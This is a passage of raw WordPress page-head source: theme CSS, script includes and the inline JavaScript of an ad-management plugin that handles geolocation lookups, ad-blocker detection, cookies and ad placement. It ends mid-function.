540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #009688;}.has-johannes-acc-color{ color: #009688;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #009688;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -120px;}.johannes-cover-indent .johannes-cover .section-head{top: 30px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://par-torg.com/wp-content/themes/johannes-child/style.css?ver=1.3.3' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotorama.js-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotorama-wp.js-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2282469414042470"
     crossorigin="anonymous"></script> <meta name="8e78e181b3ffc057ee8aecd33d963845" content=""><link rel="icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}
#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/par-torg.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/par-torg.com\/ip.html","get_ip":"https:\/\/par-torg.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var 